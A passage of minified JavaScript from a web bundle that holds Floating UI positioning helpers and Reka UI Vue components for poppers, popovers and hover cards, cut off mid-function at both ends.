t.concat(a,a.visualViewport||[],xs(o)?o:[],s&&n?Wa(s):[])}return t.concat(o,Wa(o,[],n))}function dp(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}function W2(e){const t=nr(e);let n=parseFloat(t.width)||0,r=parseFloat(t.height)||0;const o=vr(e),i=o?e.offsetWidth:n,a=o?e.offsetHeight:r,s=fc(n)!==i||fc(r)!==a;return s&&(n=i,r=a),{width:n,height:r,$:s}}function Zh(e){return tr(e)?e:e.contextElement}function ki(e){const t=Zh(e);if(!vr(t))return pr(1);const n=t.getBoundingClientRect(),{width:r,height:o,$:i}=W2(t);let a=(i?fc(n.width):n.width)/r,s=(i?fc(n.height):n.height)/o;return(!a||!Number.isFinite(a))&&(a=1),(!s||!Number.isFinite(s))&&(s=1),{x:a,y:s}}const w$=pr(0);function K2(e){const t=Cn(e);return!Gh()||!t.visualViewport?w$:{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}}function S$(e,t,n){return t===void 0&&(t=!1),!n||t&&n!==Cn(e)?!1:t}function Ko(e,t,n,r){t===void 0&&(t=!1),n===void 0&&(n=!1);const o=e.getBoundingClientRect(),i=Zh(e);let a=pr(1);t&&(r?tr(r)&&(a=ki(r)):a=ki(e));const s=S$(i,n,r)?K2(i):pr(0);let l=(o.left+s.x)/a.x,u=(o.top+s.y)/a.y,c=o.width/a.x,f=o.height/a.y;if(i){const d=Cn(i),p=r&&tr(r)?Cn(r):r;let h=d,g=dp(h);for(;g&&r&&p!==h;){const v=ki(g),_=g.getBoundingClientRect(),b=nr(g),y=_.left+(g.clientLeft+parseFloat(b.paddingLeft))*v.x,m=_.top+(g.clientTop+parseFloat(b.paddingTop))*v.y;l*=v.x,u*=v.y,c*=v.x,f*=v.y,l+=y,u+=m,h=Cn(g),g=dp(h)}}return pc({width:c,height:f,x:l,y:u})}function ou(e,t){const n=ru(e).scrollLeft;return t?t.left+n:Ko(_r(e)).left+n}function G2(e,t){const n=e.getBoundingClientRect(),r=n.left+t.scrollLeft-ou(e,n),o=n.top+t.scrollTop;return{x:r,y:o}}function x$(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e;const i=o==="fixed",a=_r(r),s=t?nu(t.floating):!1;if(r===a||s&&i)return n;let l={scrollLeft:0,scrollTop:0},u=pr(1);const c=pr(0),f=vr(r);if((f||!f&&!i)&&((Xo(r)!=="body"||xs(a))&&(l=ru(r)),vr(r))){const p=Ko(r);u=ki(r),c.x=p.x+r.clientLeft,c.y=p.y+r.clientTop}const d=a&&!f&&!i?G2(a,l):pr(0);return{width:n.width*u.x,height:n.height*u.y,x:n.x*u.x-l.scrollLeft*u.x+c.x+d.x,y:n.y*u.y-l.scrollTop*u.y+c.y+d.y}}function k$(e){return Array.from(e.getClientRects())}function C$(e){const t=_r(e),n=ru(e),r=e.ownerDocument.body,o=Sn(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),i=Sn(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight);let a=-n.scrollLeft+ou(e);const s=-n.scrollTop;return nr(r).direction==="rtl"&&(a+=Sn(t.clientWidth,r.clientWidth)-o),{width:o,height:i,x:a,y:s}}const l0=25;function E$(e,t){const n=Cn(e),r=_r(e),o=n.visualViewport;let i=r.clientWidth,a=r.clientHeight,s=0,l=0;if(o){i=o.width,a=o.height;const c=Gh();(!c||c&&t==="fixed")&&(s=o.offsetLeft,l=o.offsetTop)}const u=ou(r);if(u<=0){const c=r.ownerDocument,f=c.body,d=getComputedStyle(f),p=c.compatMode==="CSS1Compat"&&parseFloat(d.marginLeft)+parseFloat(d.marginRight)||0,h=Math.abs(r.clientWidth-f.clientWidth-p);h<=l0&&(i-=h)}else u<=l0&&(i+=u);return{width:i,height:a,x:s,y:l}}const T$=new Set(["absolute","fixed"]);function A$(e,t){const n=Ko(e,!0,t==="fixed"),r=n.top+e.clientTop,o=n.left+e.clientLeft,i=vr(e)?ki(e):pr(1),a=e.clientWidth*i.x,s=e.clientHeight*i.y,l=o*i.x,u=r*i.y;return{width:a,height:s,x:l,y:u}}function c0(e,t,n){let r;if(t==="viewport")r=E$(e,n);else if(t==="document")r=C$(_r(e));else if(tr(t))r=A$(t,n);else{const o=K2(e);r={x:t.x-o.x,y:t.y-o.y,width:t.width,height:t.height}}return pc(r)}function Z2(e,t){const n=vo(e);return n===t||!tr(n)||Mi(n)?!1:nr(n).position==="fixed"||Z2(n,t)}function P$(e,t){const n=t.get(e);if(n)return n;let r=Wa(e,[],!1).filter(s=>tr(s)&&Xo(s)!=="body"),o=null;const i=nr(e).position==="fixed";let a=i?vo(e):e;for(;tr(a)&&!Mi(a);){const s=nr(a),l=Kh(a);!l&&s.position==="fixed"&&(o=null),(i?!l&&!o:!l&&s.position==="static"&&!!o&&T$.has(o.position)||xs(a)&&!l&&Z2(e,a))?r=r.filter(c=>c!==a):o=s,a=vo(a)}return t.set(e,r),r}function O$(e){let{element:t,boundary:n,rootBoundary:r,strategy:o}=e;const a=[...n==="clippingAncestors"?nu(t)?[]:P$(t,this._c):[].concat(n),r],s=a[0],l=a.reduce((u,c)=>{const f=c0(t,c,o);return u.top=Sn(f.top,u.top),u.right=mo(f.right,u.right),u.bottom=mo(f.bottom,u.bottom),u.left=Sn(f.left,u.left),u},c0(t,s,o));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}}function I$(e){const{width:t,height:n}=W2(e);return{width:t,height:n}}function R$(e,t,n){const r=vr(t),o=_r(t),i=n==="fixed",a=Ko(e,!0,i,t);let s={scrollLeft:0,scrollTop:0};const l=pr(0);function u(){l.x=ou(o)}if(r||!r&&!i)if((Xo(t)!=="body"||xs(o))&&(s=ru(t)),r){const p=Ko(t,!0,i,t);l.x=p.x+t.clientLeft,l.y=p.y+t.clientTop}else o&&u();i&&!r&&o&&u();const c=o&&!r&&!i?G2(o,s):pr(0),f=a.left+s.scrollLeft-l.x-c.x,d=a.top+s.scrollTop-l.y-c.y;return{x:f,y:d,width:a.width,height:a.height}}function id(e){return nr(e).position==="static"}function u0(e,t){if(!vr(e)||nr(e).position==="fixed")return null;if(t)return t(e);let n=e.offsetParent;return _r(e)===n&&(n=n.ownerDocument.body),n}function Y2(e,t){const n=Cn(e);if(nu(e))return n;if(!vr(e)){let o=vo(e);for(;o&&!Mi(o);){if(tr(o)&&!id(o))return o;o=vo(o)}return n}let r=u0(e,t);for(;r&&h$(r)&&id(r);)r=u0(r,t);return r&&Mi(r)&&id(r)&&!Kh(r)?n:r||b$(e)||n}const $$=async function(e){const t=this.getOffsetParent||Y2,n=this.getDimensions,r=await n(e.floating);return{reference:R$(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}};function N$(e){return nr(e).direction==="rtl"}const D$={convertOffsetParentRelativeRectToViewportRelativeRect:x$,getDocumentElement:_r,getClippingRect:O$,getOffsetParent:Y2,getElementRects:$$,getClientRects:k$,getDimensions:I$,getScale:ki,isElement:tr,isRTL:N$};function J2(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function L$(e,t){let n=null,r;const o=_r(e);function i(){var s;clearTimeout(r),(s=n)==null||s.disconnect(),n=null}function a(s,l){s===void 0&&(s=!1),l===void 0&&(l=1),i();const u=e.getBoundingClientRect(),{left:c,top:f,width:d,height:p}=u;if(s||t(),!d||!p)return;const h=el(f),g=el(o.clientWidth-(c+d)),v=el(o.clientHeight-(f+p)),_=el(c),y={rootMargin:-h+"px "+-g+"px "+-v+"px "+-_+"px",threshold:Sn(0,mo(1,l))||1};let m=!0;function S(k){const x=k[0].intersectionRatio;if(x!==l){if(!m)return a();x?a(!1,x):r=setTimeout(()=>{a(!1,1e-7)},1e3)}x===1&&!J2(u,e.getBoundingClientRect())&&a(),m=!1}try{n=new IntersectionObserver(S,{...y,root:o.ownerDocument})}catch{n=new IntersectionObserver(S,y)}n.observe(e)}return a(!0),i}function M$(e,t,n,r){r===void 0&&(r={});const{ancestorScroll:o=!0,ancestorResize:i=!0,elementResize:a=typeof ResizeObserver=="function",layoutShift:s=typeof IntersectionObserver=="function",animationFrame:l=!1}=r,u=Zh(e),c=o||i?[...u?Wa(u):[],...Wa(t)]:[];c.forEach(_=>{o&&_.addEventListener("scroll",n,{passive:!0}),i&&_.addEventListener("resize",n)});const f=u&&s?L$(u,n):null;let d=-1,p=null;a&&(p=new ResizeObserver(_=>{let[b]=_;b&&b.target===u&&p&&(p.unobserve(t),cancelAnimationFrame(d),d=requestAnimationFrame(()=>{var y;(y=p)==null||y.observe(t)})),n()}),u&&!l&&p.observe(u),p.observe(t));let h,g=l?Ko(e):null;l&&v();function v(){const _=Ko(e);g&&!J2(g,_)&&n(),g=_,h=requestAnimationFrame(v)}return n(),()=>{var _;c.forEach(b=>{o&&b.removeEventListener("scroll",n),i&&b.removeEventListener("resize",n)}),f?.(),(_=p)==null||_.disconnect(),p=null,l&&cancelAnimationFrame(h)}}const q$=l$,B$=c$,f0=i$,F$=f$,z$=a$,j$=o$,H$=u$,V$=(e,t,n)=>{const r=new Map,o={platform:D$,...n},i={...o.platform,_c:r};return r$(e,t,{...o,platform:i})};function U$(e){return e!=null&&typeof e=="object"&&"$el"in e}function pp(e){if(U$(e)){const t=e.$el;return Wh(t)&&Xo(t)==="#comment"?null:t}return e}function hi(e){return typeof e=="function"?e():w(e)}function W$(e){return{name:"arrow",options:e,fn(t){const n=pp(hi(e.element));return n==null?{}:j$({element:n,padding:e.padding}).fn(t)}}}function X2(e){return typeof window>"u"?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function d0(e,t){const n=X2(e);return Math.round(t*n)/n}function K$(e,t,n){n===void 0&&(n={});const r=n.whileElementsMounted,o=$(()=>{var x;return(x=hi(n.open))!=null?x:!0}),i=$(()=>hi(n.middleware)),a=$(()=>{var x;return(x=hi(n.placement))!=null?x:"bottom"}),s=$(()=>{var x;return(x=hi(n.strategy))!=null?x:"absolute"}),l=$(()=>{var x;return(x=hi(n.transform))!=null?x:!0}),u=$(()=>pp(e.value)),c=$(()=>pp(t.value)),f=H(0),d=H(0),p=H(s.value),h=H(a.value),g=Ft({}),v=H(!1),_=$(()=>{const x={position:p.value,left:"0",top:"0"};if(!c.value)return x;const E=d0(c.value,f.value),P=d0(c.value,d.value);return l.value?{...x,transform:"translate("+E+"px, "+P+"px)",...X2(c.value)>=1.5&&{willChange:"transform"}}:{position:p.value,left:E+"px",top:P+"px"}});let b;function y(){if(u.value==null||c.value==null)return;const x=o.value;V$(u.value,c.value,{middleware:i.value,placement:a.value,strategy:s.value}).then(E=>{f.value=E.x,d.value=E.y,p.value=E.strategy,h.value=E.placement,g.value=E.middlewareData,v.value=x!==!1})}function m(){typeof b=="function"&&(b(),b=void 0)}function S(){if(m(),r===void 0){y();return}if(u.value!=null&&c.value!=null){b=r(u.value,c.value,y);return}}function k(){o.value||(v.value=!1)}return Re([i,a,s,o],y,{flush:"sync"}),Re([u,c],S,{flush:"sync"}),Re(o,k,{flush:"sync"}),yr()&&Kn(m),{x:ai(f),y:ai(d),strategy:ai(p),placement:ai(h),middlewareData:ai(g),isPositioned:ai(v),floatingStyles:_,update:y}}const G$={side:"bottom",sideOffset:0,sideFlip:!0,align:"center",alignOffset:0,alignFlip:!0,arrowPadding:0,avoidCollisions:!0,collisionBoundary:()=>[],collisionPadding:0,sticky:"partial",hideWhenDetached:!1,positionStrategy:"fixed",updatePositionStrategy:"optimized",prioritizePosition:!1},[Z$,Y$]=Qt("PopperContent");var J$=ie({inheritAttrs:!1,__name:"PopperContent",props:yk({side:{type:null,required:!1},sideOffset:{type:Number,required:!1},sideFlip:{type:Boolean,required:!1},align:{type:null,required:!1},alignOffset:{type:Number,required:!1},alignFlip:{type:Boolean,required:!1},avoidCollisions:{type:Boolean,required:!1},collisionBoundary:{type:null,required:!1},collisionPadding:{type:[Number,Object],required:!1},arrowPadding:{type:Number,required:!1},sticky:{type:String,required:!1},hideWhenDetached:{type:Boolean,required:!1},positionStrategy:{type:String,required:!1},updatePositionStrategy:{type:String,required:!1},disableUpdateOnLayoutShift:{type:Boolean,required:!1},prioritizePosition:{type:Boolean,required:!1},reference:{type:null,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},{...G$}),emits:["placed"],setup(e,{emit:t}){const n=e,r=t,o=j2(),{forwardRef:i,currentElement:a}=ke(),s=H(),l=H(),{width:u,height:c}=I7(l),f=$(()=>n.side+(n.align!=="center"?`-${n.align}`:"")),d=$(()=>typeof n.collisionPadding=="number"?n.collisionPadding:{top:0,right:0,bottom:0,left:0,...n.collisionPadding}),p=$(()=>Array.isArray(n.collisionBoundary)?n.collisionBoundary:[n.collisionBoundary]),h=$(()=>({padding:d.value,boundary:p.value.filter(VR),altBoundary:p.value.length>0})),g=$(()=>({mainAxis:n.sideFlip,crossAxis:n.alignFlip})),v=Z8(()=>[q$({mainAxis:n.sideOffset+c.value,alignmentAxis:n.alignOffset}),n.prioritizePosition&&n.avoidCollisions&&f0({...h.value,...g.value}),n.avoidCollisions&&B$({mainAxis:!0,crossAxis:!!n.prioritizePosition,limiter:n.sticky==="partial"?H$():void 0,...h.value}),!n.prioritizePosition&&n.avoidCollisions&&f0({...h.value,...g.value}),F$({...h.value,apply:({elements:R,rects:Z,availableWidth:U,availableHeight:Y})=>{const{width:D,height:j}=Z.reference,T=R.floating.style;T.setProperty("--reka-popper-available-width",`${U}px`),T.setProperty("--reka-popper-available-height",`${Y}px`),T.setProperty("--reka-popper-anchor-width",`${D}px`),T.setProperty("--reka-popper-anchor-height",`${j}px`)}}),l.value&&W$({element:l.value,padding:n.arrowPadding}),UR({arrowWidth:u.value,arrowHeight:c.value}),n.hideWhenDetached&&z$({strategy:"referenceHidden",...h.value})]),_=$(()=>n.reference??o.anchor.value),{floatingStyles:b,placement:y,isPositioned:m,middlewareData:S}=K$(_,s,{strategy:n.positionStrategy,placement:f,whileElementsMounted:(...R)=>M$(...R,{layoutShift:!n.disableUpdateOnLayoutShift,animationFrame:n.updatePositionStrategy==="always"}),middleware:v}),k=$(()=>cp(y.value)[0]),x=$(()=>cp(y.value)[1]);d1(()=>{m.value&&r("placed")});const E=$(()=>S.value.arrow?.centerOffset!==0),P=H("");Ot(()=>{a.value&&(P.value=window.getComputedStyle(a.value).zIndex)});const I=$(()=>S.value.arrow?.x??0),W=$(()=>S.value.arrow?.y??0);return Y$({placedSide:k,onArrowChange:R=>l.value=R,arrowX:I,arrowY:W,shouldHideArrow:E}),(R,Z)=>(O(),Ce("div",{ref_key:"floatingRef",ref:s,"data-reka-popper-content-wrapper":"",style:Dn({...w(b),transform:w(m)?w(b).transform:"translate(0, -200%)",minWidth:"max-content",zIndex:P.value,"--reka-popper-transform-origin":[w(S).transformOrigin?.x,w(S).transformOrigin?.y].join(" "),...w(S).hide?.referenceHidden&&{visibility:"hidden",pointerEvents:"none"}})},[X(w(Ne),fe({ref:w(i)},R.$attrs,{"as-child":n.asChild,as:R.as,"data-side":k.value,"data-align":x.value,style:{animation:w(m)?void 0:"none"}}),{default:N(()=>[K(R.$slots,"default")]),_:3},16,["as-child","as","data-side","data-align","style"])],4))}}),Yh=J$;const X$={top:"bottom",right:"left",bottom:"top",left:"right"};var Q$=ie({inheritAttrs:!1,__name:"PopperArrow",props:{width:{type:Number,required:!1},height:{type:Number,required:!1},rounded:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"svg"}},setup(e){const{forwardRef:t}=ke(),n=Z$(),r=$(()=>X$[n.placedSide.value]);return(o,i)=>(O(),Ce("span",{ref:a=>{w(n).onArrowChange(a)},style:Dn({position:"absolute",left:w(n).arrowX?.value?`${w(n).arrowX?.value}px`:void 0,top:w(n).arrowY?.value?`${w(n).arrowY?.value}px`:void 0,[r.value]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[w(n).placedSide.value],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[w(n).placedSide.value],visibility:w(n).shouldHideArrow.value?"hidden":void 0})},[X(HR,fe(o.$attrs,{ref:w(t),style:{display:"block"},as:o.as,"as-child":o.asChild,rounded:o.rounded,width:o.width,height:o.height}),{default:N(()=>[K(o.$slots,"default")]),_:3},16,["as","as-child","rounded","width","height"])],4))}}),Jh=Q$;const[Qo,eN]=Qt("PopoverRoot");var tN=ie({__name:"PopoverRoot",props:{defaultOpen:{type:Boolean,required:!1,default:!1},open:{type:Boolean,required:!1,default:void 0},modal:{type:Boolean,required:!1,default:!1}},emits:["update:open"],setup(e,{emit:t}){const n=e,r=t,{modal:o}=Ut(n),i=gr(n,"open",r,{defaultValue:n.defaultOpen,passive:n.open===void 0}),a=H(),s=H(!1);return eN({contentId:"",triggerId:"",modal:o,open:i,onOpenChange:l=>{i.value=l},onOpenToggle:()=>{i.value=!i.value},triggerElement:a,hasCustomAnchor:s}),(l,u)=>(O(),L(w(jh),null,{default:N(()=>[K(l.$slots,"default",{open:w(i),close:()=>i.value=!1})]),_:3}))}}),nN=tN,rN=ie({__name:"PopoverAnchor",props:{reference:{type:null,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e;ke();const n=Qo();return Hp(()=>{n.hasCustomAnchor.value=!0}),Mn(()=>{n.hasCustomAnchor.value=!1}),(r,o)=>(O(),L(w(eu),ut(At(t)),{default:N(()=>[K(r.$slots,"default")]),_:3},16))}}),oN=rN,iN=ie({__name:"PopoverArrow",props:{width:{type:Number,required:!1,default:10},height:{type:Number,required:!1,default:5},rounded:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"svg"}},setup(e){const t=e;return ke(),(n,r)=>(O(),L(w(Jh),ut(At(t)),{default:N(()=>[K(n.$slots,"default")]),_:3},16))}}),aN=iN,sN=ie({__name:"PopoverClose",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(e){const t=e;ke();const n=Qo();return(r,o)=>(O(),L(w(Ne),{type:r.as==="button"?"button":void 0,as:r.as,"as-child":t.asChild,onClick:o[0]||(o[0]=i=>w(n).onOpenChange(!1))},{default:N(()=>[K(r.$slots,"default")]),_:3},8,["type","as","as-child"]))}}),lN=sN,cN=ie({__name:"PopoverContentImpl",props:{trapFocus:{type:Boolean,required:!1},side:{type:null,required:!1},sideOffset:{type:Number,required:!1},sideFlip:{type:Boolean,required:!1},align:{type:null,required:!1},alignOffset:{type:Number,required:!1},alignFlip:{type:Boolean,required:!1},avoidCollisions:{type:Boolean,required:!1},collisionBoundary:{type:null,required:!1},collisionPadding:{type:[Number,Object],required:!1},arrowPadding:{type:Number,required:!1},sticky:{type:String,required:!1},hideWhenDetached:{type:Boolean,required:!1},positionStrategy:{type:String,required:!1},updatePositionStrategy:{type:String,required:!1},disableUpdateOnLayoutShift:{type:Boolean,required:!1},prioritizePosition:{type:Boolean,required:!1},reference:{type:null,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,r=t,o=Ur(E2(n,"trapFocus","disableOutsidePointerEvents")),{forwardRef:i}=ke(),a=Qo();return _7(),(s,l)=>(O(),L(w(F2),{"as-child":"",loop:"",trapped:s.trapFocus,onMountAutoFocus:l[5]||(l[5]=u=>r("openAutoFocus",u)),onUnmountAutoFocus:l[6]||(l[6]=u=>r("closeAutoFocus",u))},{default:N(()=>[X(w(_s),{"as-child":"","disable-outside-pointer-events":s.disableOutsidePointerEvents,onPointerDownOutside:l[0]||(l[0]=u=>r("pointerDownOutside",u)),onInteractOutside:l[1]||(l[1]=u=>r("interactOutside",u)),onEscapeKeyDown:l[2]||(l[2]=u=>r("escapeKeyDown",u)),onFocusOutside:l[3]||(l[3]=u=>r("focusOutside",u)),onDismiss:l[4]||(l[4]=u=>w(a).onOpenChange(!1))},{default:N(()=>[X(w(Yh),fe(w(o),{id:w(a).contentId,ref:w(i),"data-state":w(a).open.value?"open":"closed","aria-labelledby":w(a).triggerId,style:{"--reka-popover-content-transform-origin":"var(--reka-popper-transform-origin)","--reka-popover-content-available-width":"var(--reka-popper-available-width)","--reka-popover-content-available-height":"var(--reka-popper-available-height)","--reka-popover-trigger-width":"var(--reka-popper-anchor-width)","--reka-popover-trigger-height":"var(--reka-popper-anchor-height)"},role:"dialog"}),{default:N(()=>[K(s.$slots,"default")]),_:3},16,["id","data-state","aria-labelledby"])]),_:3},8,["disable-outside-pointer-events"])]),_:3},8,["trapped"]))}}),Q2=cN,uN=ie({__name:"PopoverContentModal",props:{side:{type:null,required:!1},sideOffset:{type:Number,required:!1},sideFlip:{type:Boolean,required:!1},align:{type:null,required:!1},alignOffset:{type:Number,required:!1},alignFlip:{type:Boolean,required:!1},avoidCollisions:{type:Boolean,required:!1},collisionBoundary:{type:null,required:!1},collisionPadding:{type:[Number,Object],required:!1},arrowPadding:{type:Number,required:!1},sticky:{type:String,required:!1},hideWhenDetached:{type:Boolean,required:!1},positionStrategy:{type:String,required:!1},updatePositionStrategy:{type:String,required:!1},disableUpdateOnLayoutShift:{type:Boolean,required:!1},prioritizePosition:{type:Boolean,required:!1},reference:{type:null,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,r=t,o=Qo(),i=H(!1);I2(!0);const a=bn(n,r),{forwardRef:s,currentElement:l}=ke();return L2(l),(u,c)=>(O(),L(Q2,fe(w(a),{ref:w(s),"trap-focus":w(o).open.value,"disable-outside-pointer-events":"",onCloseAutoFocus:c[0]||(c[0]=Wn(f=>{r("closeAutoFocus",f),i.value||w(o).triggerElement.value?.focus()},["prevent"])),onPointerDownOutside:c[1]||(c[1]=f=>{r("pointerDownOutside",f);const d=f.detail.originalEvent,p=d.button===0&&d.ctrlKey===!0,h=d.button===2||p;i.value=h}),onFocusOutside:c[2]||(c[2]=Wn(()=>{},["prevent"]))}),{default:N(()=>[K(u.$slots,"default")]),_:3},16,["trap-focus"]))}}),fN=uN,dN=ie({__name:"PopoverContentNonModal",props:{side:{type:null,required:!1},sideOffset:{type:Number,required:!1},sideFlip:{type:Boolean,required:!1},align:{type:null,required:!1},alignOffset:{type:Number,required:!1},alignFlip:{type:Boolean,required:!1},avoidCollisions:{type:Boolean,required:!1},collisionBoundary:{type:null,required:!1},collisionPadding:{type:[Number,Object],required:!1},arrowPadding:{type:Number,required:!1},sticky:{type:String,required:!1},hideWhenDetached:{type:Boolean,required:!1},positionStrategy:{type:String,required:!1},updatePositionStrategy:{type:String,required:!1},disableUpdateOnLayoutShift:{type:Boolean,required:!1},prioritizePosition:{type:Boolean,required:!1},reference:{type:null,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,r=t,o=Qo(),i=H(!1),a=H(!1),s=bn(n,r);return(l,u)=>(O(),L(Q2,fe(w(s),{"trap-focus":!1,"disable-outside-pointer-events":!1,onCloseAutoFocus:u[0]||(u[0]=c=>{r("closeAutoFocus",c),c.defaultPrevented||(i.value||w(o).triggerElement.value?.focus(),c.preventDefault()),i.value=!1,a.value=!1}),onInteractOutside:u[1]||(u[1]=async c=>{r("interactOutside",c),c.defaultPrevented||(i.value=!0,c.detail.originalEvent.type==="pointerdown"&&(a.value=!0));const f=c.target;w(o).triggerElement.value?.contains(f)&&c.preventDefault(),c.detail.originalEvent.type==="focusin"&&a.value&&c.preventDefault()})}),{default:N(()=>[K(l.$slots,"default")]),_:3},16))}}),pN=dN,hN=ie({__name:"PopoverContent",props:{forceMount:{type:Boolean,required:!1},side:{type:null,required:!1},sideOffset:{type:Number,required:!1},sideFlip:{type:Boolean,required:!1},align:{type:null,required:!1},alignOffset:{type:Number,required:!1},alignFlip:{type:Boolean,required:!1},avoidCollisions:{type:Boolean,required:!1},collisionBoundary:{type:null,required:!1},collisionPadding:{type:[Number,Object],required:!1},arrowPadding:{type:Number,required:!1},sticky:{type:String,required:!1},hideWhenDetached:{type:Boolean,required:!1},positionStrategy:{type:String,required:!1},updatePositionStrategy:{type:String,required:!1},disableUpdateOnLayoutShift:{type:Boolean,required:!1},prioritizePosition:{type:Boolean,required:!1},reference:{type:null,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,r=t,o=Qo(),i=bn(n,r),{forwardRef:a}=ke();return o.contentId||=mr(void 0,"reka-popover-content"),(s,l)=>(O(),L(w(br),{present:s.forceMount||w(o).open.value},{default:N(()=>[w(o).modal.value?(O(),L(fN,fe({key:0},w(i),{ref:w(a)}),{default:N(()=>[K(s.$slots,"default")]),_:3},16)):(O(),L(pN,fe({key:1},w(i),{ref:w(a)}),{default:N(()=>[K(s.$slots,"default")]),_:3},16))]),_:3},8,["present"]))}}),gN=hN,mN=ie({__name:"PopoverPortal",props:{to:{type:null,required:!1},disabled:{type:Boolean,required:!1},defer:{type:Boolean,required:!1},forceMount:{type:Boolean,required:!1}},setup(e){const t=e;return(n,r)=>(O(),L(w(ws),ut(At(t)),{default:N(()=>[K(n.$slots,"default")]),_:3},16))}}),vN=mN,yN=ie({__name:"PopoverTrigger",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(e){const t=e,n=Qo(),{forwardRef:r,currentElement:o}=ke();return n.triggerId||=mr(void 0,"reka-popover-trigger"),Qe(()=>{n.triggerElement.value=o.value}),(i,a)=>(O(),L(Jt(w(n).hasCustomAnchor.value?w(Ne):w(eu)),{"as-child":""},{default:N(()=>[X(w(Ne),{id:w(n).triggerId,ref:w(r),type:i.as==="button"?"button":void 0,"aria-haspopup":"dialog","aria-expanded":w(n).open.value,"aria-controls":w(n).contentId,"data-state":w(n).open.value?"open":"closed",as:i.as,"as-child":t.asChild,onClick:w(n).onOpenToggle},{default:N(()=>[K(i.$slots,"default")]),_:3},8,["id","type","aria-expanded","aria-controls","data-state","as","as-child","onClick"])]),_:3}))}}),bN=yN,_N=ie({__name:"HoverCardArrow",props:{width:{type:Number,required:!1,default:10},height:{type:Number,required:!1,default:5},rounded:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"svg"}},setup(e){const t=e;return ke(),(n,r)=>(O(),L(w(Jh),ut(At(t)),{default:N(()=>[K(n.$slots,"default")]),_:3},16))}}),wN=_N;const[Xh,SN]=Qt("HoverCardRoot");var xN=ie({__name:"HoverCardRoot",props:{defaultOpen:{type:Boolean,required:!1,default:!1},open:{type:Boolean,required:!1,default:void 0},openDelay:{type:Number,required:!1,default:700},closeDelay:{type:Number,required:!1,default:300}},emits:["update:open"],setup(e,{emit:t}){const n=e,r=t,{openDelay:o,closeDelay:i}=Ut(n);ke();const a=gr(n,"open",r,{defaultValue:n.defaultOpen,passive:n.open===void 0}),s=H(0),l=H(0),u=H(!1),c=H(!1),f=H(!1),d=H();function p(){clearTimeout(l.value),s.value=window.setTimeout(()=>a.value=!0,o.value)}function h(){clearTimeout(s.value),!u.value&&!c.value&&(l.value=window.setTimeout(()=>a.value=!1,i.value))}function g(){a.value=!1}return SN({open:a,onOpenChange(v){a.value=v},onOpen:p,onClose:h,onDismiss:g,hasSelectionRef:u,isPointerDownOnContentRef:c,isPointerInTransitRef:f,triggerElement:d}),(v,_)=>(O(),L(w(jh),null,{default:N(()=>[K(v.$slots,"default",{open:w(a)})]),_:3}))}}),kN=xN;function hp(e){return t=>t.pointerType==="touch"?void 0:e()}function CN(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>r.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP});for(;n.nextNode();)t.push(n.currentNode);return t}var EN=ie({__name:"HoverCardContentImpl",props:{side:{type:null,required:!1},sideOffset:{type:Number,required:!1},sideFlip:{type:Boolean,required:!1},align:{type:null,required:!1},alignOffset:{type:Number,required:!1},alignFlip:{type:Boolean,required:!1},avoidCollisions:{type:Boolean,required:!1},collisionBoundary:{type:null,required:!1},collisionPadding:{type:[Number,Object],required:!1},arrowPadding:{type:Number,required:!1},sticky:{type:String,required:!1},hideWhenDetached:{type:Boolean,required:!1},positionStrategy:{type:String,required:!1},updatePositionStrategy:{type:String,required:!1},disableUpdateOnLayoutShift:{type:Boolean,required:!1},prioritizePosition:{type:Boolean,required:!1},reference:{type:null,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside"],setup(e,{emit:t}){const n=e,r=t,o=Ur(n),{forwardRef:i,currentElement:a}=ke(),s=Xh(),{isPointerInTransit:l,onPointerExit:u}=N2(s.triggerElement,a);f7(s.isPointerInTransitRef,l,{direction:"rtl"}),u(()=>{s.onClose()});const c=H(!1);let f;Ot(p=>{if(c.value){const h=document.body;f=h.style.userSelect||h.style.webkitUserSelect,h.style.userSelect="none",h.style.webkitUserSelect="none",p(()=>{h.style.userSelect=f,h.style.webkitUserSelect=f})}});function 